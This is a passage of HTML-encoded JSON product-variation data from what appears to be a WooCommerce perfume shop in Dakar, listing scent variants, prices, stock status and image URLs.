Tree&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:1500,&quot;display_regular_price&quot;:2500,&quot;image&quot;:{&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;alt&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:12625,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:46828,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_parfum&quot;:&quot;Violet&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:1500,&quot;display_regular_price&quot;:2500,&quot;image&quot;:{&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;alt&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:12625,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:46829,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_parfum&quot;:&quot;Fragrance&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:1500,&quot;display_regular_price&quot;:2500,&quot;image&quot;:{&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;alt&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:12625,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:46830,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_parfum&quot;:&quot;Rose&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:1500,&quot;display_regular_price&quot;:2500,&quot;image&quot;:{&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;alt&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:12625,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15746,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_parfum&quot;:&quot;Carnation&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:1500,&quot;display_regular_price&quot;:2500,&quot;image&quot;:{&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;alt&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:12625,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:21847,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Carnation-Bois de Santal-Osmanthus-Snow Lotus-Cologne-Ocean Breeze&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg&quot;,&quot;data_large_image_width&quot;:&quot;800&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/12\/Carnation-Bois-de-Santal-Osmanthus-Snow-Lotus-Cologne-Ocean-Breeze.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 